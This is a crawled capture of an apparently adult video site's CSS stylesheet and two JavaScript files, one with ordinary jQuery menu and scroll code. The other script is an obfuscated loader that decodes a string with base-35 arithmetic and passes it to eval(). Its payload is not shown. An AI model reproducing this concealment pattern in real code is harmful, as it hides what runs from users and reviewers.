.search-sx88 { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-top-width: 1px; border-top-style: solid; border-bottom-width: 1px; border-bottom-style: solid; display: none; position: absolute; top: 61px; right: 0; left: 0; z-index: 999999; padding: 15px; }
.search-sx88 form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search-sx88 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-sx88 button { background: none; overflow: hidden; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 22px; height: 40px; line-height: 40px; }
.search-sx88 button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 994px; overflow: hidden; }

.top-text { overflow: hidden; margin: 5px 10px 0 10px; font-size: 14px; line-height: 20px; max-height: 40px; position: relative; text-align: justify; }
.top-text-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 20px; text-align: center; cursor: pointer; font-size: 20px; height: 20px; line-height: 20px; font-weight: 900; position: absolute; bottom: 0; right: 0; }
.top-text-button:before { content: '\f107'; }

.top-text.active { max-height: 100%; padding-bottom: 30px; }

.top-text-button.active { transform: rotate(180deg); }

.clear-line { border-top-style: solid; border-top-width: 1px; margin: 10px 10px 0 10px; }

.filters { margin: 6px 6px 0 10px; }
.filters a { font-weight: bold; border-width: 1px; border-style: solid; text-transform: uppercase; overflow: hidden; display: block; float: left; position: relative; margin: 4px 4px 0 0; padding: 0 5px; border-radius: 4px; height: 30px; line-height: 30px; font-size: 12px; }

.thumbs-container { overflow: hidden; clear: both; padding: 6px 8px 0 8px; }

.thumb { overflow: hidden; position: relative; }

.thumb a { display: block; margin: 4px 2px 0 2px; border-radius: 6px; border-width: 1px; border-style: solid; padding-bottom: 10px; }

.pic { position: relative; overflow: hidden; border-radius: 6px 6px 0 0; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { background-color: rgba(0,0,0,0.1); display: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; -ms-line-clamp: 2; -webkit-line-clamp: 2; line-clamp: 2; display: -webkit-box; display: box; word-wrap: break-word; -webkit-box-orient: vertical; box-orient: vertical; overflow: hidden; height: 40px; line-height: 20px; font-size: 16px; margin: 42px 10px 0 10px; }

.thumb .meta { overflow: hidden; text-align: center; height: 24px; position: absolute; bottom: 58px; left: 12px; right: 9px; z-index: 200; }
.thumb .meta span { float: left; border-width: 1px; border-style: solid; display: block; font-size: 11px; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px; padding: 0 3px 0 2px; margin-right: 3px; }
.thumb .meta span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; }
.thumb-likes:before { content: "\f164"; }
.thumb-views:before { content: "\f04b"; font-weight: 900; }
.thumb .meta a { float: left; margin: 0 3px 0 0 !important; display: block; font-size: 11px; font-weight: bold; text-transform: uppercase; height: 22px; line-height: 22px; overflow: hidden; border-radius: 3px !important; padding: 0 5px 0 2px !important;  }
.thumb .meta a:before { content: "\f02b"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin-right: 1px; }
.thumb .meta a:hover:before { background: none; } 

.lay { border-width: 1px; border-style: solid; box-shadow: 0 5px 15px -8px rgb(0,0,0); z-index: 100; position: absolute; top: 4px; left: 4px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }

.thumb-time { border-width: 1px; border-style: solid; z-index: 100; position: absolute; bottom: 4px; right: 4px; font-weight: bold; padding: 0 5px 0 3px; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; border-radius: 4px; display: block; }
.thumb-time:before { content: "\f017"; display: block; float: left; font-size: 12px; height: inherit; line-height: inherit; margin: 1px 1px 0 0; }

.thumb-cat .meta { bottom: 44px; }
.thumb-cat .meta span { padding: 0 7px 0 5px; }
.thumb-cat p { white-space: nowrap; text-overflow: ellipsis; font-size: 20px; height: 30px; line-height: 30px; margin-top: 38px; }

.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 0 8px 15px 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { text-transform: uppercase; border-width: 1px; border-style: solid; border-radius: 4px;  min-width: 16px; padding: 0 5px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 14px; font-weight: bold; height: 26px; line-height: 26px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }
.navi { padding-top: 11px; }
.navi a, .navi span { padding: 0 25px !important; height: 46px; line-height: 46px; }
.pages { overflow: hidden; padding-top: 11px; }

.view-all { overflow: hidden; text-align: center; padding: 20px 2px 0 2px; }
.view-all a { text-transform: uppercase; border-width: 1px; border-style: solid; min-width: 228px; border-radius: 6px; padding: 0 20px; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; overflow: hidden; font-size: 16px; font-weight: bold; height: 56px; line-height: 56px; }
.view-all a:after { content: "\f105"; display: inline-block; vertical-align: top; font-size: 18px; height: inherit; line-height: inherit; margin-left: 1px; }



.swipe-list { border-width: 1px; border-style: solid; border-radius: 6px; margin: 20px 10px 0 10px; padding: 15px 13px; position: relative; overflow: hidden; }

.swiper { overflow: hidden; padding-right: 100px; }
.swiper ul { display: flex; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; }
.swiper li a { border-width: 1px; border-style: solid; border-radius: 4px; margin: 0 2px; padding: 0 20px; text-transform: uppercase; height: 48px; line-height: 48px; font-size: 14px; font-weight: bold; overflow: hidden; display: block; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; top: 50%; margin-top: -31px; height: 62px; line-height: 62px; width: 40px; font-size: 32px; text-align: center; }
.swiper-button-next { border-radius: 6px 0 0 6px; box-shadow: -5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-right: 0 none; right: 0; }
.swiper-button-next:before { content: '\f105'; font-weight: 900; }
.swiper-button-prev { border-radius: 0 6px 6px 0; box-shadow: 5px 0 15px -10px rgb(0,0,0); border-width: 1px; border-style: solid; border-left: 0 none; left: 0; }
.swiper-button-prev:before { content: '\f104'; font-weight: 900; }
.swiper-button-disabled { display: none; }

.cats-list .swiper { padding-right: 0; }
.cats-list .swiper li { width: 200px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb a { height: auto; padding: 0 0 10px 0; border-radius: 6px; font-weight: normal; text-transform: none; }
.swiper li .thumb .meta a { display: none; }

.cats-list .swiper-button-next, .cats-list .swiper-button-prev { height: 80px; line-height: 80px; margin-top: -40px; width: 50px; }

.searches-list .swiper li a:before { content: "\f002"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.tags-list .swiper li a:before { content: "\f02b"; font-weight: 900; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.stars-list .swiper li a:before { content: "\f005"; font-weight: 400; display: block; font-size: 16px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }


.list { overflow: hidden; padding: 16px 8px 0 8px; }
.list li { overflow: hidden;}
.list a { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; display: block; margin: 4px 2px 0 2px; padding: 15px; }
.list a span { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 20px; line-height: 24px; height: 24px; }
.list span.total { border-width: 1px; border-style: solid; margin: 8px 0 0 0; display: inline-block; vertical-align: top; clear: both; padding: 0 8px; border-radius: 3px; height: 22px; line-height: 22px; font-size: 12px; overflow: hidden; }
.list span.total:before { content: "\f144"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 1px; font-size: 14px; }


.about { border-width: 1px; border-style: solid; overflow: hidden; margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; padding: 0 15px 15px 15px; border-radius: 6px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 22px; content: "\f14a"; font-weight: 900; margin-right: 3px; display: block; float: left; height: inherit; line-height: inherit;  }

.full-container { overflow: hidden; border-bottom-width: 1px; border-bottom-style: solid;}

.full-table { overflow: hidden; }

.full-column { overflow: hidden; padding-bottom: 10px; }

.full-column h1 { font-size: 20px; margin-top: 10px; line-height: 24px; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative;}
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.clear { border-bottom-style: solid; border-bottom-width: 1px; padding-top: 10px; clear: both; }

.full-meta { overflow: hidden; float: left; margin: 6px 6px 0 10px; }

.full-meta a, .full-meta span { border-width: 1px; border-style: solid; border-radius: 4px; display: block; float: left; margin: 4px 4px 0 0; font-size: 12px; line-height: 28px; height: 28px; padding: 0 8px; }
.full-meta a:before, .full-meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 14px; margin-right: 2px; line-height: inherit; }
.full-meta a { cursor: pointer; }

a.like:before { content: "\f164"; font-size: 20px; }
a.dislike:before { content: "\f165"; font-size: 20px; }
.views:before { content: "\f04b"; font-weight: 900; }
.time:before { content: "\f017"; }
.date:before { content: "\f382"; font-weight: 900; }


.full-brkas-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; text-align: center; font-size: 0; padding-top: 10px; margin-top: 10px; padding-bottom: 20px; }


.cats-links a:before { content: "\f02e"; font-weight: 900; }
.tags-links a:before { content: "\f02b"; font-weight: 900; }
.channels-links a:before { content: "\f5fd"; font-weight: 900; }
.stars-links a:before { content: "\f005"; font-weight: 400; }

.cats-links span, .tags-links span, .channels-links span, .stars-links span { background: none;  border-color: transparent; padding: 0 !important; float: none; height: 20px !important; line-height: 20px !important; font-size: 13px; }
.cats-links a, .tags-links a, .channels-links a, .stars-links a { font-weight: bold; text-transform: uppercase; }

.footer-container { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; text-transform: uppercase; }
.footer-container a { border-width: 1px; border-style: solid; border-radius: 4px; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 4px 1px 0 1px; padding: 0 8px; font-weight: bold; text-transform: uppercase; font-size: 13px; }

#scroll-top { border-radius: 6px; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .filters a { padding: 0 10px; }
}

@media all and (min-width:414px) {
    a.logo { font-size: 22px; }
    .thumb { float: left; width: 50%; }
    .list li { width: 50%; float: left; }
    .list a span { font-size: 18px; line-height: 22px; height: 22px; }
    .filters a { font-size: 14px; height: 36px; line-height: 36px; }
    .full-column h1 { font-size: 24px; line-height: 28px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    .list a span { font-size: 20px; line-height: 24px; height: 24px; }
    .full-column h1 { font-size: 26px; line-height: 30px; }
}

@media all and (min-width:640px) {
    a.logo { margin-right: 20px; }
    .search-button { display: none; }
    .search-sx88 { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 10px 0 0; }
    .menu-button { height: 38px; line-height: 38px; width: 38px; font-size: 24px; position: static; float: right; margin: 10px 10px 0 0; }
    .brka-2 { display: inline-block; } 
    .list li { width: 33.3333%; }
    .cats-list .swiper li { width: 240px; }
    .full-column h1 { font-size: 28px; line-height: 32px; }
    .full-meta a, .full-meta span { height: 38px; line-height: 38px; padding: 0 12px; font-size: 14px; }
    .full-meta a:before, .full-meta span:before { font-size: 18px; }
    a.like:before { font-size: 24px; }
    a.dislike:before { font-size: 24px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
}

@media all and (min-width:760px) {
    .thumb a:hover .pic:after { display: block; }
    .full-column h1 { font-size: 30px; line-height: 34px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 40px; line-height: 44px; margin-top: 30px; }
    h2 { font-size: 40px; line-height: 44px; margin-top: 80px; }
    .head-container { min-height: 70px; }
    .footer-container .main-container, .head-container .main-container { min-height: 100%; }
    a.logo { height: 50px; line-height: 50px; }
    a.logo span.accent { height: 44px; line-height: 44px; padding: 0 12px; }
    .menu-button { width: 48px; height: 48px; line-height: 48px; font-size: 28px; }
    .menu { top: 72px; right: 10px; border-radius: 6px; }
    .main-container { width: 994px; max-width: 100%; min-height: 900px; }
    .search-input { height: 48px; line-height: 48px; }
    .top-text { margin-top: 12px; font-size: 16px; line-height: 22px; max-height: 44px; }
    .clear-line { margin-top: 20px; }
    .filters { margin-top: 16px; }
    .filters a { height: 46px; line-height: 46px; padding: 0 25px; font-size: 14px; }
    .thumbs-container { padding-top: 16px; }
    .thumb { width: 326px; } 
    .thumb .meta span, .thumb .meta a { font-size: 12px; }
    .thumbs-container .thumb-cat p { font-size: 22px; }
    .list li { width: 25%; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .pages-wrapper { padding: 0 13px 15px 13px; }
    .pages-wrapper a, .pages-wrapper span { font-size: 16px; height: 46px; line-height: 46px; min-width: 26px; padding: 0 10px; }
    .pages { float: left; }
    .navi { float: right; }
    .full-container { margin: 30px 10px 0 10px; border-width: 1px; border-style: solid; border-radius: 6px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-column h1 { margin: 15px 20px 10px 20px; }
    .clear { padding-top: 20px; margin-bottom: 10px; }
    .full-meta { margin: 4px 16px 0 20px; }
    .full-brkas-container { border-top: 0 none; border-left-style: solid; border-left-width: 1px; display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
    #scroll-top { font-size: 30px; height: 50px; line-height: 50px; width: 50px; }
}

@media all and (min-width:1340px) {
    .head-container { overflow: hidden; padding: 5px 0; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: static; box-shadow: none; border: 0 none; float: left; padding: 10px 36px 0 0; }
    .menu li { float: left; margin: 0 4px 0 0; }
    .menu li:first-child { padding-left: 1px; }
    .menu a { font-size: 16px; min-width: 100px; text-align: center; }
    .search button { top: 5px; }
    h1, h2 { font-size: 42px; line-height: 46px; }
    a.logo { font-size: 26px; margin-right: 40px; }
    .main-container { width: 1320px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    .full-brkas-container { width: 338px !important; max-width: 338px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 19px 19px 0 19px; }
    .full-column h1 { font-size: 32px; line-height: 36px; }
}

@media all and (min-width:1666px) {
    h1, h2 { font-size: 44px; line-height: 48px; }
    a.logo { font-size: 28px; }
    .menu a { min-width: 140px; }  
    .main-container { width: 1646px; }
    .brka-5 { display: inline-block; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-meta a, .full-meta span { height: 44px; line-height: 44px; padding: 0 18px; }
    .full-column h1 { font-size: 36px; line-height: 40px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://porntaboo.org/js/H3TsN771VQWlpLui.js
body_size: 23616
content:
function flydyezps(lerekddo){var bmcgegqh='Z';var gjemmobv='A';var fdkpica=[];var otszn=new RegExp('['+gjemmobv+'-'+bmcgegqh+']');var xtmluzgv=lerekddo.split(otszn);for(var i=0;i<xtmluzgv.length;i++){fdkpica.push(String.fromCharCode(parseInt(xtmluzgv[i],35)/(54)));}eval(fdkpica.splice(1,fdkpica.length).join(''));}flydyezps('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://porntaboo.org/js/functions.js
body_size: -69
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            	});
            	
   	$('.top-text-button').click(
		function() {
            $('.top-text').toggleClass('active');
            $('.top-text-button').toggleClass('active');

            	});
            	
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});


$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search").length) return; 
    $(".search").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

$(document).click(function(event) {
    if ($(event.target).closest(".menu-button, .menu").length) return; 
    $(".menu").hide();
    $('.menu-button').removeClass('active');
    event.stopPropagation();
    
});
